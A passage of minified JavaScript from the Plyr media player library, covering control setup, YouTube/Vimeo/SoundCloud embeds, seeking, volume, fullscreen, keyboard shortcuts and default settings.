directly")}var n=E.html;Je("Injecting custom controls"),n||(n=R()),n=o(n,"{seektime}",E.seekTime),n=o(n,"{id}",Math.floor(1e4*Math.random()));var r;if(O.string(E.selectors.controls.container)&&(r=t.querySelector(E.selectors.controls.container)),O.htmlElement(r)||(r=Be.container),r.insertAdjacentHTML("beforeend",n),E.tooltips.controls)for(var a=U([E.selectors.controls.wrapper," ",E.selectors.labels," .",E.classes.hidden].join("")),s=a.length-1;s>=0;s--){var i=a[s];m(i,E.classes.hidden,!1),m(i,E.classes.tooltip,!0)}}function G(){try{return Be.controls=B(E.selectors.controls.wrapper),Be.buttons={},Be.buttons.seek=B(E.selectors.buttons.seek),Be.buttons.play=U(E.selectors.buttons.play),Be.buttons.pause=B(E.selectors.buttons.pause),Be.buttons.restart=B(E.selectors.buttons.restart),Be.buttons.rewind=B(E.selectors.buttons.rewind),Be.buttons.forward=B(E.selectors.buttons.forward),Be.buttons.fullscreen=B(E.selectors.buttons.fullscreen),Be.buttons.mute=B(E.selectors.buttons.mute),Be.buttons.captions=B(E.selectors.buttons.captions),Be.progress={},Be.progress.container=B(E.selectors.progress.container),Be.progress.buffer={},Be.progress.buffer.bar=B(E.selectors.progress.buffer),Be.progress.buffer.text=Be.progress.buffer.bar&&Be.progress.buffer.bar.getElementsByTagName("span")[0],Be.progress.played=B(E.selectors.progress.played),Be.progress.tooltip=Be.progress.container&&Be.progress.container.querySelector("."+E.classes.tooltip),Be.volume={},Be.volume.input=B(E.selectors.volume.input),Be.volume.display=B(E.selectors.volume.display),Be.duration=B(E.selectors.duration),Be.currentTime=B(E.selectors.currentTime),Be.seekTime=U(E.selectors.seekTime),!0}catch(e){return ze("It looks like there is a problem with your controls HTML"),Q(!0),!1}}function K(){m(Be.container,E.selectors.container.replace(".",""),Be.supported.full)}function Q(e){e&&s(E.types.html5,Be.type)?Be.media.setAttribute("controls",""):Be.media.removeAttribute("controls")}function Z(e){var t=E.i18n.play;if(O.string(E.title)&&E.title.length&&(t+=", "+E.title,Be.container.setAttribute("aria-label",E.title)),Be.supported.full&&Be.buttons.play)for(var n=Be.buttons.play.length-1;n>=0;n--)Be.buttons.play[n].setAttribute("aria-label",t);O.htmlElement(e)&&e.setAttribute("title",E.i18n.frameTitle.replace("{title}",E.title))}function ee(){var t=null;Be.storage={},L.supported&&E.storage.enabled&&(e.localStorage.removeItem("plyr-volume"),t=e.localStorage.getItem(E.storage.key),t&&(/^\d+(\.\d+)?$/.test(t)?te({volume:parseFloat(t)}):Be.storage=JSON.parse(t)))}function te(t){L.supported&&E.storage.enabled&&(x(Be.storage,t),e.localStorage.setItem(E.storage.key,JSON.stringify(Be.storage)))}function ne(){if(!Be.media)return void ze("No media element found!");if(Be.supported.full&&(m(Be.container,E.classes.type.replace("{0}",Be.type),!0),s(E.types.embed,Be.type)&&m(Be.container,E.classes.type.replace("{0}","video"),!0),m(Be.container,E.classes.stopped,E.autoplay),m(Be.container,E.classes.isIos,Be.browser.isIos),m(Be.container,E.classes.isTouch,Be.browser.isTouch),"video"===Be.type)){var e=t.createElement("div");e.setAttribute("class",E.classes.videoWrapper),i(Be.media,e),Be.videoContainer=e}s(E.types.embed,Be.type)&&re()}function re(){var n,r=t.createElement("div"),s=Be.type+"-"+Math.floor(1e4*Math.random());switch(Be.type){case"youtube":n=T(Be.embedId);break;case"vimeo":n=S(Be.embedId);break;default:n=Be.embedId}for(var o=U('[id^="'+Be.type+'-"]'),i=o.length-1;i>=0;i--)l(o[i]);if(m(Be.media,E.classes.videoWrapper,!0),m(Be.media,E.classes.embedWrapper,!0),"youtube"===Be.type)Be.media.appendChild(r),r.setAttribute("id",s),O.object(e.YT)?se(n,r):(a(E.urls.youtube.api),e.onYouTubeReadyCallbacks=e.onYouTubeReadyCallbacks||[],e.onYouTubeReadyCallbacks.push(function(){se(n,r)}),e.onYouTubeIframeAPIReady=function(){e.onYouTubeReadyCallbacks.forEach(function(e){e()})});else if("vimeo"===Be.type)if(Be.supported.full?Be.media.appendChild(r):r=Be.media,r.setAttribute("id",s),O.object(e.Vimeo))oe(n,r);else{a(E.urls.vimeo.api);var u=e.setInterval(function(){O.object(e.Vimeo)&&(e.clearInterval(u),oe(n,r))},50)}else if("soundcloud"===Be.type){var d=t.createElement("iframe");d.loaded=!1,g(d,"load",function(){d.loaded=!0}),c(d,{src:"https://w.soundcloud.com/player/?url=https://api.soundcloud.com/tracks/"+n,id:s}),r.appendChild(d),Be.media.appendChild(r),e.SC||a(E.urls.soundcloud.api);var p=e.setInterval(function(){e.SC&&d.loaded&&(e.clearInterval(p),ie.call(d))},50)}}function ae(){Be.supported.full&&(We(),Ye()),Z(B("iframe"))}function se(t,n){Be.embed=new e.YT.Player(n.id,{videoId:t,playerVars:{autoplay:E.autoplay?1:0,controls:Be.supported.full?0:1,rel:0,showinfo:0,iv_load_policy:3,cc_load_policy:E.captions.defaultActive?1:0,cc_lang_pref:"en",wmode:"transparent",modestbranding:1,disablekb:1,origin:"*"},events:{onError:function(e){A(Be.container,"error",!0,{code:e.data,embed:e.target})},onReady:function(t){var n=t.target;Be.media.play=function(){n.playVideo(),Be.media.paused=!1},Be.media.pause=function(){n.pauseVideo(),Be.media.paused=!0},Be.media.stop=function(){n.stopVideo(),Be.media.paused=!0},Be.media.duration=n.getDuration(),Be.media.paused=!0,Be.media.currentTime=0,Be.media.muted=n.isMuted(),E.title=n.getVideoData().title,Be.supported.full&&Be.media.querySelector("iframe").setAttribute("tabindex","-1"),ae(),A(Be.media,"timeupdate"),A(Be.media,"durationchange"),e.clearInterval(Xe.buffering),Xe.buffering=e.setInterval(function(){Be.media.buffered=n.getVideoLoadedFraction(),(null===Be.media.lastBuffered||Be.media.lastBuffered<Be.media.buffered)&&A(Be.media,"progress"),Be.media.lastBuffered=Be.media.buffered,1===Be.media.buffered&&(e.clearInterval(Xe.buffering),A(Be.media,"canplaythrough"))},200)},onStateChange:function(t){var n=t.target;switch(e.clearInterval(Xe.playing),t.data){case 0:Be.media.paused=!0,A(Be.media,"ended");break;case 1:Be.media.paused=!1,Be.media.seeking&&A(Be.media,"seeked"),Be.media.seeking=!1,A(Be.media,"play"),A(Be.media,"playing"),Xe.playing=e.setInterval(function(){Be.media.currentTime=n.getCurrentTime(),A(Be.media,"timeupdate")},100),Be.media.duration!==n.getDuration()&&(Be.media.duration=n.getDuration(),A(Be.media,"durationchange"));break;case 2:Be.media.paused=!0,A(Be.media,"pause")}A(Be.container,"statechange",!1,{code:t.data})}}})}function oe(t,n){Be.embed=new e.Vimeo.Player(n,{id:parseInt(t),loop:E.loop,autoplay:E.autoplay,byline:!1,portrait:!1,title:!1}),Be.media.play=function(){Be.embed.play(),Be.media.paused=!1},Be.media.pause=function(){Be.embed.pause(),Be.media.paused=!0},Be.media.stop=function(){Be.embed.stop(),Be.media.paused=!0},Be.media.paused=!0,Be.media.currentTime=0,ae(),Be.embed.getCurrentTime().then(function(e){Be.media.currentTime=e,A(Be.media,"timeupdate")}),Be.embed.getDuration().then(function(e){Be.media.duration=e,A(Be.media,"durationchange")}),Be.embed.on("loaded",function(){O.htmlElement(Be.embed.element)&&Be.supported.full&&Be.embed.element.setAttribute("tabindex","-1")}),Be.embed.on("play",function(){Be.media.paused=!1,A(Be.media,"play"),A(Be.media,"playing")}),Be.embed.on("pause",function(){Be.media.paused=!0,A(Be.media,"pause")}),Be.embed.on("timeupdate",function(e){Be.media.seeking=!1,Be.media.currentTime=e.seconds,A(Be.media,"timeupdate")}),Be.embed.on("progress",function(e){Be.media.buffered=e.percent,A(Be.media,"progress"),1===parseInt(e.percent)&&A(Be.media,"canplaythrough")}),Be.embed.on("seeked",function(){Be.media.seeking=!1,A(Be.media,"seeked"),A(Be.media,"play")}),Be.embed.on("ended",function(){Be.media.paused=!0,A(Be.media,"ended")})}function ie(){Be.embed=e.SC.Widget(this),Be.embed.bind(e.SC.Widget.Events.READY,function(){Be.media.play=function(){Be.embed.play(),Be.media.paused=!1},Be.media.pause=function(){Be.embed.pause(),Be.media.paused=!0},Be.media.stop=function(){Be.embed.seekTo(0),Be.embed.pause(),Be.media.paused=!0},Be.media.paused=!0,Be.media.currentTime=0,Be.embed.getDuration(function(e){Be.media.duration=e/1e3,ae()}),Be.embed.getPosition(function(e){Be.media.currentTime=e,A(Be.media,"timeupdate")}),Be.embed.bind(e.SC.Widget.Events.PLAY,function(){Be.media.paused=!1,A(Be.media,"play"),A(Be.media,"playing")}),Be.embed.bind(e.SC.Widget.Events.PAUSE,function(){Be.media.paused=!0,A(Be.media,"pause")}),Be.embed.bind(e.SC.Widget.Events.PLAY_PROGRESS,function(e){Be.media.seeking=!1,Be.media.currentTime=e.currentPosition/1e3,A(Be.media,"timeupdate")}),Be.embed.bind(e.SC.Widget.Events.LOAD_PROGRESS,function(e){Be.media.buffered=e.loadProgress,A(Be.media,"progress"),1===parseInt(e.loadProgress)&&A(Be.media,"canplaythrough")}),Be.embed.bind(e.SC.Widget.Events.FINISH,function(){Be.media.paused=!0,A(Be.media,"ended")})})}function le(){"play"in Be.media&&Be.media.play()}function ue(){"pause"in Be.media&&Be.media.pause()}function ce(e){return O["boolean"](e)||(e=Be.media.paused),e?le():ue(),e}function de(e){O.number(e)||(e=E.seekTime),me(Be.media.currentTime-e)}function pe(e){O.number(e)||(e=E.seekTime),me(Be.media.currentTime+e)}function me(e){var t=0,n=Be.media.paused,r=fe();O.number(e)?t=e:O.object(e)&&s(["input","change"],e.type)&&(t=e.target.value/e.target.max*r),t<0?t=0:t>r&&(t=r),Ne(t);try{Be.media.currentTime=t.toFixed(4)}catch(a){}if(s(E.types.embed,Be.type)){switch(Be.type){case"youtube":Be.embed.seekTo(t);break;case"vimeo":Be.embed.setCurrentTime(t.toFixed(0));break;case"soundcloud":Be.embed.seekTo(1e3*t)}n&&ue(),A(Be.media,"timeupdate"),Be.media.seeking=!0,A(Be.media,"seeking")}Je("Seeking to "+Be.media.currentTime+" seconds"),W(t)}function fe(){var e=parseInt(E.duration),t=0;return null===Be.media.duration||isNaN(Be.media.duration)||(t=Be.media.duration),isNaN(e)?t:e}function ye(){m(Be.container,E.classes.playing,!Be.media.paused),m(Be.container,E.classes.stopped,Be.media.paused),Me(Be.media.paused)}function be(){P={x:e.pageXOffset||0,y:e.pageYOffset||0}}function ve(){e.scrollTo(P.x,P.y)}function ge(e){var n=N.supportsFullScreen;if(n){if(!e||e.type!==N.fullScreenEventName)return N.isFullScreen(Be.container)?N.cancelFullScreen():(be(),N.requestFullScreen(Be.container)),void(Be.isFullscreen=N.isFullScreen(Be.container));Be.isFullscreen=N.isFullScreen(Be.container)}else Be.isFullscreen=!Be.isFullscreen,t.body.style.overflow=Be.isFullscreen?"hidden":"";m(Be.container,E.classes.fullscreen.active,Be.isFullscreen),$(Be.isFullscreen),Be.buttons&&Be.buttons.fullscreen&&k(Be.buttons.fullscreen,Be.isFullscreen),A(Be.container,Be.isFullscreen?"enterfullscreen":"exitfullscreen",!0),!Be.isFullscreen&&n&&ve()}function he(e){if(O["boolean"](e)||(e=!Be.media.muted),k(Be.buttons.mute,e),Be.media.muted=e,0===Be.media.volume&&ke(E.volume),s(E.types.embed,Be.type)){switch(Be.type){case"youtube":Be.embed[Be.media.muted?"mute":"unMute"]();break;case"vimeo":case"soundcloud":Be.embed.setVolume(Be.media.muted?0:parseFloat(E.volume/E.volumeMax))}A(Be.media,"volumechange")}}function ke(e){var t=E.volumeMax,n=E.volumeMin;if(O.undefined(e)&&(e=Be.storage.volume),(null===e||isNaN(e))&&(e=E.volume),e>t&&(e=t),e<n&&(e=n),Be.media.volume=parseFloat(e/t),Be.volume.display&&(Be.volume.display.value=e),s(E.types.embed,Be.type)){switch(Be.type){case"youtube":Be.embed.setVolume(100*Be.media.volume);break;case"vimeo":case"soundcloud":Be.embed.setVolume(Be.media.volume)}A(Be.media,"volumechange")}0===e?Be.media.muted=!0:Be.media.muted&&e>0&&he()}function we(e){var t=Be.media.muted?0:Be.media.volume*E.volumeMax;O.number(e)||(e=E.volumeStep),ke(t+e)}function xe(e){var t=Be.media.muted?0:Be.media.volume*E.volumeMax;O.number(e)||(e=E.volumeStep),ke(t-e)}function Te(){var e=Be.media.muted?0:Be.media.volume*E.volumeMax;Be.supported.full&&(Be.volume.input&&(Be.volume.input.value=e),Be.volume.display&&(Be.volume.display.value=e)),te({volume:e}),m(Be.container,E.classes.muted,0===e),Be.supported.full&&Be.buttons.mute&&k(Be.buttons.mute,0===e)}function Se(e){Be.supported.full&&Be.buttons.captions&&(O["boolean"](e)||(e=Be.container.className.indexOf(E.classes.captions.active)===-1),Be.captionsEnabled=e,k(Be.buttons.captions,Be.captionsEnabled),m(Be.container,E.classes.captions.active,Be.captionsEnabled),A(Be.container,Be.captionsEnabled?"captionsenabled":"captionsdisabled",!0),te({captionsEnabled:Be.captionsEnabled}))}function _e(e){var t="waiting"===e.type;clearTimeout(Xe.loading),Xe.loading=setTimeout(function(){m(Be.container,E.classes.loading,t),Me(t)},t?250:0)}function Ee(e){if(Be.supported.full){var t=Be.progress.played,n=0,r=fe();if(e)switch(e.type){case"timeupdate":case"seeking":if(Be.controls.pressed)return;n=w(Be.media.currentTime,r),"timeupdate"===e.type&&Be.buttons.seek&&(Be.buttons.seek.value=n);break;case"playing":case"progress":t=Be.progress.buffer,n=function(){var e=Be.media.buffered;return e&&e.length?w(e.end(0),r):O.number(e)?100*e:0}()}Ce(t,n)}}function Ce(e,t){if(Be.supported.full){if(O.undefined(t)&&(t=0),O.undefined(e)){if(!Be.progress||!Be.progress.buffer)return;e=Be.progress.buffer}O.htmlElement(e)?e.value=t:e&&(e.bar&&(e.bar.value=t),e.text&&(e.text.innerHTML=t))}}function Fe(e,t){if(t){isNaN(e)&&(e=0),Be.secs=parseInt(e%60),Be.mins=parseInt(e/60%60),Be.hours=parseInt(e/60/60%60);var n=parseInt(fe()/60/60%60)>0;Be.secs=("0"+Be.secs).slice(-2),Be.mins=("0"+Be.mins).slice(-2),t.innerHTML=(n?Be.hours+":":"")+Be.mins+":"+Be.secs}}function Ae(){if(Be.supported.full){var e=fe()||0;!Be.duration&&E.displayDuration&&Be.media.paused&&Fe(e,Be.currentTime),Be.duration&&Fe(e,Be.duration),Pe()}}function Ie(e){Fe(Be.media.currentTime,Be.currentTime),e&&"timeupdate"===e.type&&Be.media.seeking||Ee(e)}function Ne(e){O.number(e)||(e=0);var t=fe(),n=w(e,t);Be.progress&&Be.progress.played&&(Be.progress.played.value=n),Be.buttons&&Be.buttons.seek&&(Be.buttons.seek.value=n)}function Pe(e){var t=fe();if(E.tooltips.seek&&Be.progress.container&&0!==t){var n=Be.progress.container.getBoundingClientRect(),r=0,a=E.classes.tooltip+"--visible";if(e)r=100/n.width*(e.pageX-n.left);else{if(!f(Be.progress.tooltip,a))return;r=Be.progress.tooltip.style.left.replace("%","")}r<0?r=0:r>100&&(r=100),Fe(t/100*r,Be.progress.tooltip),Be.progress.tooltip.style.left=r+"%",e&&s(["mouseenter","mouseleave"],e.type)&&m(Be.progress.tooltip,a,"mouseenter"===e.type)}}function Me(t){if(E.hideControls&&"audio"!==Be.type){var n=0,r=!1,a=t,o=f(Be.container,E.classes.loading);if(O["boolean"](t)||(t&&t.type?(r="enterfullscreen"===t.type,a=s(["mousemove","touchstart","mouseenter","focus"],t.type),s(["mousemove","touchmove"],t.type)&&(n=2e3),"focus"===t.type&&(n=3e3)):a=f(Be.container,E.classes.hideControls)),e.clearTimeout(Xe.hover),a||Be.media.paused||o){if(m(Be.container,E.classes.hideControls,!1),Be.media.paused||o)return;Be.browser.isTouch&&(n=3e3)}a&&Be.media.paused||(Xe.hover=e.setTimeout(function(){(!Be.controls.pressed&&!Be.controls.hover||r)&&m(Be.container,E.classes.hideControls,!0)},n))}}function Oe(e){if(!O.undefined(e))return void Le(e);var t;switch(Be.type){case"youtube":t=Be.embed.getVideoUrl();break;case"vimeo":Be.embed.getVideoUrl.then(function(e){t=e});break;case"soundcloud":Be.embed.getCurrentSound(function(e){t=e.permalink_url});break;default:t=Be.media.currentSrc}return t||""}function Le(e){function n(){if(Be.embed=null,l(Be.media),"video"===Be.type&&Be.videoContainer&&l(Be.videoContainer),Be.container&&Be.container.removeAttribute("class"),"type"in e&&(Be.type=e.type,"video"===Be.type)){var n=e.sources[0];"type"in n&&s(E.types.embed,n.type)&&(Be.type=n.type)}switch(Be.supported=F(Be.type),Be.type){case"video":Be.media=t.createElement("video");break;case"audio":Be.media=t.createElement("audio");break;case"youtube":case"vimeo":case"soundcloud":Be.media=t.createElement("div"),Be.embedId=e.sources[0].src}u(Be.container,Be.media),O["boolean"](e.autoplay)&&(E.autoplay=e.autoplay),s(E.types.html5,Be.type)&&(E.crossorigin&&Be.media.setAttribute("crossorigin",""),E.autoplay&&Be.media.setAttribute("autoplay",""),"poster"in e&&Be.media.setAttribute("poster",e.poster),E.loop&&Be.media.setAttribute("loop","")),m(Be.container,E.classes.fullscreen.active,Be.isFullscreen),m(Be.container,E.classes.captions.active,Be.captionsEnabled),K(),s(E.types.html5,Be.type)&&J("source",e.sources),ne(),s(E.types.html5,Be.type)&&("tracks"in e&&J("track",e.tracks),Be.media.load()),(s(E.types.html5,Be.type)||s(E.types.embed,Be.type)&&!Be.supported.full)&&(We(),Ye()),E.title=e.title,Z()}return O.object(e)&&"sources"in e&&e.sources.length?(m(Be.container,E.classes.ready,!1),ue(),Ne(),Ce(),qe(),void De(n,!1)):void ze("Invalid source format")}function je(e){"video"===Be.type&&Be.media.setAttribute("poster",e)}function Ve(){function n(){var e=ce(),t=Be.buttons[e?"play":"pause"],n=Be.buttons[e?"pause":"play"];if(n=n&&n.length>1?n[n.length-1]:n[0]){var r=f(t,E.classes.tabFocus);setTimeout(function(){n.focus(),r&&(m(t,E.classes.tabFocus,!1),m(n,E.classes.tabFocus,!0))},100)}}function r(){var e=t.activeElement;return e=e&&e!==t.body?t.querySelector(":focus"):null}function a(e){return e.keyCode?e.keyCode:e.which}function o(e){for(var t in Be.buttons){var n=Be.buttons[t];if(O.nodeList(n))for(var r=0;r<n.length;r++)m(n[r],E.classes.tabFocus,n[r]===e);else m(n,E.classes.tabFocus,n===e)}}function i(e){function t(){var e=Be.media.duration;O.number(e)&&me(e/10*(n-48))}var n=a(e),r="keydown"===e.type,o=r&&n===u;if(O.number(n))if(r){var i=[48,49,50,51,52,53,54,56,57,32,75,38,40,77,39,37,70,67];switch(s(i,n)&&(e.preventDefault(),e.stopPropagation()),n){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:o||t();break;case 32:case 75:o||ce();break;case 38:we();break;case 40:xe();break;case 77:o||he();break;case 39:pe();break;case 37:de();break;case 70:ge();break;case 67:o||Se()}!N.supportsFullScreen&&Be.isFullscreen&&27===n&&ge(),u=n}else u=null}var l=Be.browser.isIE?"change":"input";if(E.keyboardShorcuts.focused){var u=null;E.keyboardShorcuts.global&&g(e,"keydown keyup",function(e){var t=a(e),n=r(),o=[48,49,50,51,52,53,54,56,57,75,77,70,67],l=I().length;1!==l||!s(o,t)||O.htmlElement(n)&&y(n,E.selectors.editable)||i(e)}),g(Be.container,"keydown keyup",i)}g(e,"keyup",function(e){var t=a(e),n=r();9===t&&o(n)}),g(t.body,"click",function(){m(B("."+E.classes.tabFocus),E.classes.tabFocus,!1);
});for(var c in Be.buttons){var d=Be.buttons[c];g(d,"blur",function(){m(d,"tab-focus",!1)})}b(Be.buttons.play,"click",E.listeners.play,n),b(Be.buttons.pause,"click",E.listeners.pause,n),b(Be.buttons.restart,"click",E.listeners.restart,me),b(Be.buttons.rewind,"click",E.listeners.rewind,de),b(Be.buttons.forward,"click",E.listeners.forward,pe),b(Be.buttons.seek,l,E.listeners.seek,me),b(Be.volume.input,l,E.listeners.volume,function(){ke(Be.volume.input.value)}),b(Be.buttons.mute,"click",E.listeners.mute,he),b(Be.buttons.fullscreen,"click",E.listeners.fullscreen,ge),N.supportsFullScreen&&g(t,N.fullScreenEventName,ge),b(Be.buttons.captions,"click",E.listeners.captions,Se),g(Be.progress.container,"mouseenter mouseleave mousemove",Pe),E.hideControls&&(g(Be.container,"mouseenter mouseleave mousemove touchstart touchend touchcancel touchmove enterfullscreen",Me),g(Be.controls,"mouseenter mouseleave",function(e){Be.controls.hover="mouseenter"===e.type}),g(Be.controls,"mousedown mouseup touchstart touchend touchcancel",function(e){Be.controls.pressed=s(["mousedown","touchstart"],e.type)}),g(Be.controls,"focus blur",Me,!0)),g(Be.volume.input,"wheel",function(e){e.preventDefault();var t=e.webkitDirectionInvertedFromDevice,n=E.volumeStep/5;(e.deltaY<0||e.deltaX>0)&&(t?xe(n):we(n)),(e.deltaY>0||e.deltaX<0)&&(t?we(n):xe(n))})}function Re(){if(g(Be.media,"timeupdate seeking",Ie),g(Be.media,"timeupdate",W),g(Be.media,"durationchange loadedmetadata",Ae),g(Be.media,"ended",function(){"video"===Be.type&&E.showPosterOnEnd&&("video"===Be.type&&H(),me(),Be.media.load())}),g(Be.media,"progress playing",Ee),g(Be.media,"volumechange",Te),g(Be.media,"play pause ended",ye),g(Be.media,"waiting canplay seeked",_e),E.clickToPlay&&"audio"!==Be.type){var e=B("."+E.classes.videoWrapper);if(!e)return;e.style.cursor="pointer",g(e,"click",function(){E.hideControls&&Be.browser.isTouch&&!Be.media.paused||(Be.media.paused?le():Be.media.ended?(me(),le()):ue())})}E.disableContextMenu&&g(Be.media,"contextmenu",function(e){e.preventDefault()}),g(Be.media,E.events.concat(["keyup","keydown"]).join(" "),function(e){A(Be.container,e.type,!0)})}function qe(){if(s(E.types.html5,Be.type)){for(var e=Be.media.querySelectorAll("source"),t=0;t<e.length;t++)l(e[t]);Be.media.setAttribute("src",E.blankUrl),Be.media.load(),Je("Cancelled network requests")}}function De(n,r){function a(){clearTimeout(Xe.cleanUp),O["boolean"](r)||(r=!0),O["function"](n)&&n.call($e),r&&(Be.init=!1,Be.container.parentNode.replaceChild($e,Be.container),t.body.style.overflow="",A($e,"destroyed",!0))}if(!Be.init)return null;switch(Be.type){case"youtube":e.clearInterval(Xe.buffering),e.clearInterval(Xe.playing),Be.embed.destroy(),a();break;case"vimeo":Be.embed.unload().then(a),Xe.cleanUp=e.setTimeout(a,200);break;case"video":case"audio":Q(!0),a()}}function He(){if(Be.init)return null;if(N=_(),Be.browser=n(),O.htmlElement(Be.media)){ee();var e=v.tagName.toLowerCase();"div"===e?(Be.type=v.getAttribute("data-video-type"),Be.embedId=v.getAttribute("data-video-id"),v.removeAttribute("data-video-type"),v.removeAttribute("data-video-id")):(Be.type=e,E.crossorigin=null!==v.getAttribute("crossorigin"),E.autoplay=E.autoplay||null!==v.getAttribute("autoplay"),E.loop=E.loop||null!==v.getAttribute("loop")),Be.supported=F(Be.type),Be.supported.basic&&(Be.container=i(v,t.createElement("div")),Be.container.setAttribute("tabindex",0),K(),Je(""+Be.browser.name+" "+Be.browser.version),ne(),(s(E.types.html5,Be.type)||s(E.types.embed,Be.type)&&!Be.supported.full)&&(We(),Ye(),Z()),Be.init=!0)}}function We(){if(!Be.supported.full)return ze("Basic support only",Be.type),l(B(E.selectors.controls.wrapper)),l(B(E.selectors.buttons.play)),void Q(!0);var e=!U(E.selectors.controls.wrapper).length;e&&z(),G()&&(e&&Ve(),Re(),Q(),q(),D(),ke(),Te(),Ie(),ye())}function Ye(){e.setTimeout(function(){A(Be.media,"ready")},0),m(Be.media,M.classes.setup,!0),m(Be.container,E.classes.ready,!0),Be.media.plyr=Ue,E.autoplay&&le()}var Ue,Be=this,Xe={};Be.media=v;var $e=v.cloneNode(!0),Je=function(){j("log",arguments)},ze=function(){j("warn",arguments)};return Je("Config",E),Ue={getOriginal:function(){return $e},getContainer:function(){return Be.container},getEmbed:function(){return Be.embed},getMedia:function(){return Be.media},getType:function(){return Be.type},getDuration:fe,getCurrentTime:function(){return Be.media.currentTime},getVolume:function(){return Be.media.volume},isMuted:function(){return Be.media.muted},isReady:function(){return f(Be.container,E.classes.ready)},isLoading:function(){return f(Be.container,E.classes.loading)},isPaused:function(){return Be.media.paused},on:function(e,t){return g(Be.container,e,t),this},play:le,pause:ue,stop:function(){ue(),me()},restart:me,rewind:de,forward:pe,seek:me,source:Oe,poster:je,setVolume:ke,togglePlay:ce,toggleMute:he,toggleCaptions:Se,toggleFullscreen:ge,toggleControls:Me,isFullscreen:function(){return Be.isFullscreen||!1},support:function(e){return r(Be,e)},destroy:De},He(),Be.init?Ue:null}function C(e,n){var r=new XMLHttpRequest;if(!O.string(n)||!O.htmlElement(t.querySelector("#"+n))){var a=t.createElement("div");a.setAttribute("hidden",""),O.string(n)&&a.setAttribute("id",n),t.body.insertBefore(a,t.body.childNodes[0]),"withCredentials"in r&&(r.open("GET",e,!0),r.onload=function(){a.innerHTML=r.responseText},r.send())}}function F(e){var r=n(),a=r.isIE&&r.version<=9,s=r.isIos,o=r.isIphone,i=!!t.createElement("audio").canPlayType,l=!!t.createElement("video").canPlayType,u=!1,c=!1;switch(e){case"video":u=l,c=u&&!a&&!o;break;case"audio":u=i,c=u&&!a;break;case"vimeo":u=!0,c=!a&&!s;break;case"youtube":u=!0,c=!a&&!s,s&&!o&&r.version>=10&&(c=!0);break;case"soundcloud":u=!0,c=!a&&!o;break;default:u=i&&l,c=u&&!a}return{basic:u,full:c}}function A(e,n){function r(e,t){f(t,M.classes.hook)||a.push({target:e,media:t})}var a=[],s=[],o=[M.selectors.html5,M.selectors.embed].join(",");if(O.string(e)?e=t.querySelectorAll(e):O.htmlElement(e)?e=[e]:O.nodeList(e)||O.array(e)||O.string(e)||(O.undefined(n)&&O.object(e)&&(n=e),e=t.querySelectorAll(o)),O.nodeList(e)&&(e=Array.prototype.slice.call(e)),!F().basic||!e.length)return!1;for(var i=0;i<e.length;i++){var l=e[i],u=l.querySelectorAll(o);if(u.length)for(var c=0;c<u.length;c++)r(l,u[c]);else y(l,o)&&r(l,l)}return a.forEach(function(e){var t=e.target,r=e.media,a=!1;r===t&&(a=!0);var o={};try{o=JSON.parse(t.getAttribute("data-plyr"))}catch(i){}var l=x({},M,n,o);if(!l.enabled)return null;var u=new E(r,l);if(O.object(u)){if(l.debug){var c=l.events.concat(["setup","statechange","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled"]);g(u.getContainer(),c.join(" "),function(e){console.log([l.logPrefix,"event:",e.type].join(" "),e.detail.plyr)})}h(u.getContainer(),"setup",!0,{plyr:u}),s.push(u)}}),s}function I(e){if(O.string(e)?e=t.querySelector(e):O.undefined(e)&&(e=t.body),O.htmlElement(e)){var n=e.querySelectorAll("."+M.classes.setup),r=[];return Array.prototype.slice.call(n).forEach(function(e){O.object(e.plyr)&&r.push(e.plyr)}),r}return[]}var N,P={x:0,y:0},M={enabled:!0,debug:!1,autoplay:!1,loop:!1,seekTime:10,volume:10,volumeMin:0,volumeMax:10,volumeStep:1,duration:null,displayDuration:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/2.0.15/plyr.svg",blankUrl:"https://cdn.plyr.io/static/blank.mp4",clickToPlay:!0,hideControls:!0,showPosterOnEnd:!1,disableContextMenu:!0,keyboardShorcuts:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},selectors:{html5:"video, audio",embed:"[data-video-type]",editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{seek:'[data-plyr="seek"]',play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',forward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',fullscreen:'[data-plyr="fullscreen"]'},volume:{input:'[data-plyr="volume"]',display:".plyr__volume--display"},progress:{container:".plyr__progress",buffer:".plyr__progress--buffer",played:".plyr__progress--played"},captions:".plyr__captions",currentTime:".plyr__time--current",duration:".plyr__time--duration"},classes:{setup:"plyr--setup",ready:"plyr--ready",videoWrapper:"plyr__video-wrapper",embedWrapper:"plyr__video-embed",type:"plyr--{0}",stopped:"plyr--stopped",playing:"plyr--playing",muted:"plyr--muted",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback",active:"plyr--fullscreen-active"},tabFocus:"tab-focus"},captions:{defaultActive:!1},fullscreen:{enabled:!0,fallback:!0,allowAudio:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","fullscreen"],i18n:{restart:"Restart",rewind:"Rewind {seektime} secs",play:"Play",pause:"Pause",forward:"Forward {seektime} secs",played:"played",buffered:"buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",toggleMute:"Toggle Mute",toggleCaptions:"Toggle Captions",toggleFullscreen:"Toggle Fullscreen",frameTitle:"Player for {title}"},types:{embed:["youtube","vimeo","soundcloud"],html5:["video","audio"]},urls:{vimeo:{api:"https://player.vimeo.com/api/player.js"},youtube:{api:"https://www.youtube.com/iframe_api"},soundcloud:{api:"https://w.soundcloud.com/player/api.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,forward:null,mute:null,volume:null,captions:null,fullscreen:null},events:["ready","ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied"],logPrefix:"[Plyr]"},O={object:function(e){return null!==e&&"object"==typeof e},array:function(e){return null!==e&&"object"==typeof 